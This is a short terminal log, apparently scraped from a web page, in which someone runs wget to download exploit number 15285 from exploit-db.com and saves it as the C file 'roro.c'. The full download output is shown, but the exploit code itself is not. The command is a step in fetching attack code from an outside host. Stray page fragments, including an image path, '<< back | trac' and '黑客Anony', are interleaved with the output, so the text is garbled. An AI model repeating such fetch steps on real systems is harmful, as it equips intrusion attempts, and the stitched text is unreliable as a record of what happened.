 wget http://www.exploit-db.com/download/15285 -O roro.c
--2011-12-28 00:48:01--  http://www.exploit-db.com/download/15285
Resolving www.exploit-db.com... 199.27.135.111, 199.27.134.111
Connecting to www.exploit-db.com|199.27.135.111|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://www.exploit-db.com/download/15285/ [following]
--2011-12-28 00:48:02--  http://www.exploit-db.com/download/15285/
Connecting to www.exploit-db.com|199.27.135.111|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7154 (7.0K) [application/txt]
Saving to: `roro.c'
0K ...... 100% 29.7K=0.2s
<< back | trac
黑客Anony
2011-12-28 00:48:03 (29.7 KB/s) - `roro.c' saved [7154/7154]